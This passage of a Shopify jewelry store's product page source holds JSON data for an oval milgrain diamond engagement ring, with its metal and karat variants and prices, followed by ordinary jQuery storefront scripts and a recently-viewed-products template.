milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-08-02T03:39:37-04:00","created_at":"2022-08-19T14:32:51-04:00","vendor":"Sabet","type":"Rings","tags":["csi:Stone Shape:Oval","mti:Metal Color:White \u0026 Yellow \u0026 Rose \u0026 PT","mti:Metal Karat:18KT \u0026 14KT \u0026 PT","Sabet","sdi:Diamond Clarity:VS2-SI1","sdi:Diamond Color:F-G","sdi:Diamond Ct Wt Appx:0.11","sdi:Diamond Shape:Round","sdi:No. of Diamonds Apprx:26","size:LADIES RINGS"],"price":108000,"price_min":108000,"price_max":139000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40177543053373,"title":"Natural Diamonds \/ 14 KT \/ White Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"White Gold","sku":"RBO2509OV-9X7-WG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454640709693,"product_id":6863281913917,"position":1,"created_at":"2022-08-19T14:33:06-04:00","updated_at":"2022-08-19T14:33:06-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","variant_ids":[40177542922301,40177543020605,40177543053373]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 14 KT \/ White Gold","public_title":"Natural Diamonds \/ 14 KT \/ White Gold","options":["Natural Diamonds","14 KT","White Gold"],"price":108000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742664679485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177543086141,"title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"Yellow Gold","sku":"RBO2509OV-9X7-YG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454640840765,"product_id":6863281913917,"position":5,"created_at":"2022-08-19T14:33:06-04:00","updated_at":"2022-08-19T14:44:22-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662","variant_ids":[40177542955069,40177543086141]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 14 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","options":["Natural Diamonds","14 KT","Yellow Gold"],"price":108000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742664810557,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177542889533,"title":"Natural Diamonds \/ 14 KT \/ Rose Gold","option1":"Natural Diamonds","option2":"14 KT","option3":"Rose Gold","sku":"RBO2509OV-9X7-RG14kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454641135677,"product_id":6863281913917,"position":11,"created_at":"2022-08-19T14:33:09-04:00","updated_at":"2022-08-19T14:44:22-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662","variant_ids":[40177542889533,40177542987837]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 14 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 14 KT \/ Rose Gold","options":["Natural Diamonds","14 KT","Rose Gold"],"price":108000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742665105469,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177542922301,"title":"Natural Diamonds \/ 18 KT \/ White Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"White Gold","sku":"RBO2509OV-9X7-WG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454640709693,"product_id":6863281913917,"position":1,"created_at":"2022-08-19T14:33:06-04:00","updated_at":"2022-08-19T14:33:06-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","variant_ids":[40177542922301,40177543020605,40177543053373]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 18 KT \/ White Gold","public_title":"Natural Diamonds \/ 18 KT \/ White Gold","options":["Natural Diamonds","18 KT","White Gold"],"price":119000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742664679485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177542955069,"title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"Yellow Gold","sku":"RBO2509OV-9X7-YG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454640840765,"product_id":6863281913917,"position":5,"created_at":"2022-08-19T14:33:06-04:00","updated_at":"2022-08-19T14:44:22-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662","variant_ids":[40177542955069,40177543086141]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 18 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","options":["Natural Diamonds","18 KT","Yellow Gold"],"price":119000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742664810557,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177542987837,"title":"Natural Diamonds \/ 18 KT \/ Rose Gold","option1":"Natural Diamonds","option2":"18 KT","option3":"Rose Gold","sku":"RBO2509OV-9X7-RG18kt-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454641135677,"product_id":6863281913917,"position":11,"created_at":"2022-08-19T14:33:09-04:00","updated_at":"2022-08-19T14:44:22-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662","variant_ids":[40177542889533,40177542987837]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 18 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 18 KT \/ Rose Gold","options":["Natural Diamonds","18 KT","Rose Gold"],"price":119000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742665105469,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40177543020605,"title":"Natural Diamonds \/ Platinum \/ Platinum","option1":"Natural Diamonds","option2":"Platinum","option3":"Platinum","sku":"RBO2509OV-9X7-PT-DIA","requires_shipping":true,"taxable":true,"featured_image":{"id":29454640709693,"product_id":6863281913917,"position":1,"created_at":"2022-08-19T14:33:06-04:00","updated_at":"2022-08-19T14:33:06-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","variant_ids":[40177542922301,40177543020605,40177543053373]},"available":true,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ Platinum \/ Platinum","public_title":"Natural Diamonds \/ Platinum \/ Platinum","options":["Natural Diamonds","Platinum","Platinum"],"price":139000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21742664679485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-RBO2509_OVAL9X7.jpg?v=1660933986","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-RBO2509_OVAL9X7.jpg?v=1736447454","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-RBO2509_OVAL9X7.jpg?v=1736447454","\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-RBO2509_OVAL9X7.jpg?v=1660934662","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","options":["Side Stone Type","Karat","Metal Color"],"media":[{"alt":null,"id":21742664679485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986","width":1200},{"alt":null,"id":21742664712253,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-RBO2509_OVAL9X7.jpg?v=1660933986"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-RBO2509_OVAL9X7.jpg?v=1660933986","width":1200},{"alt":null,"id":21742664777789,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-RBO2509_OVAL9X7.jpg?v=1736447454"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-RBO2509_OVAL9X7.jpg?v=1736447454","width":1200},{"alt":null,"id":21742664745021,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-RBO2509_OVAL9X7.jpg?v=1736447454"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-RBO2509_OVAL9X7.jpg?v=1736447454","width":1200},{"alt":null,"id":21742706491453,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/d09ac6ffbe3d4766a3419d6bf73f74e4.thumbnail.0000000000.jpg?v=1660934553"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d09ac6ffbe3d4766a3419d6bf73f74e4\/d09ac6ffbe3d4766a3419d6bf73f74e4.SD-480p-1.5Mbps-8853306.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d09ac6ffbe3d4766a3419d6bf73f74e4\/d09ac6ffbe3d4766a3419d6bf73f74e4.HD-720p-4.5Mbps-8853306.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d09ac6ffbe3d4766a3419d6bf73f74e4\/d09ac6ffbe3d4766a3419d6bf73f74e4.m3u8?v=0","width":720}]},{"alt":null,"id":21742664810557,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742664843325,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742664876093,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742664908861,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742706524221,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/ef96bdcd59bb4af49757e981b42d8f12.thumbnail.0000000000.jpg?v=1660934554"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/ef96bdcd59bb4af49757e981b42d8f12\/ef96bdcd59bb4af49757e981b42d8f12.SD-480p-1.5Mbps-8853307.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/ef96bdcd59bb4af49757e981b42d8f12\/ef96bdcd59bb4af49757e981b42d8f12.HD-720p-4.5Mbps-8853307.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/ef96bdcd59bb4af49757e981b42d8f12\/ef96bdcd59bb4af49757e981b42d8f12.m3u8?v=0","width":720}]},{"alt":null,"id":21742664941629,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742664974397,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742665105469,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662","width":1200},{"alt":null,"id":21742706556989,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/2192a644fcf24d45a005a621df88acdd.thumbnail.0000000000.jpg?v=1660934555"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/2192a644fcf24d45a005a621df88acdd\/2192a644fcf24d45a005a621df88acdd.SD-480p-1.5Mbps-8853308.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/2192a644fcf24d45a005a621df88acdd\/2192a644fcf24d45a005a621df88acdd.HD-720p-4.5Mbps-8853308.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/2192a644fcf24d45a005a621df88acdd\/2192a644fcf24d45a005a621df88acdd.m3u8?v=0","width":720}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"Polaris-Box_375yx\"\u003e\n\u003cdiv class=\"Polaris-Popover__Content_xd1mk Polaris-Popover__Content--fluidContent_141kh\" id=\"Polarispopover25\"\u003e\n\u003cdiv data-polaris-scrollable=\"true\" class=\"Polaris-Popover__Pane_yisof Polaris-Scrollable_1ed9o Polaris-Scrollable--vertical_uiuuj Polaris-Scrollable--horizontal_17qq4\"\u003e\n\u003cdiv class=\"_Container_jw26i_2\"\u003e\n\u003cdiv class=\"_OutputSection_1nvpl_1\"\u003e\n\u003cdiv data-polaris-scrollable=\"true\" class=\"_Content_1nvpl_11 Polaris-Scrollable_1ed9o Polaris-Scrollable--vertical_uiuuj Polaris-Scrollable--horizontal_17qq4\"\u003e\n\u003cdiv class=\"Polaris-Box_375yx\"\u003e\n\u003cdiv class=\"Polaris-HorizontalStack_dv6q6\"\u003e\n\u003cdiv class=\"_TextOutput_1sli0_1\"\u003e\n\u003cp class=\"Polaris-Text--root_yj4ah Polaris-Text--bodyMd_jaf4s\"\u003eCreate the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}, '.product');

        
          $('.selector-wrapper').append('<span class="icon-dropdown"><i class="fa fa-angle-down"></i></span>');
        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "Sabet";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
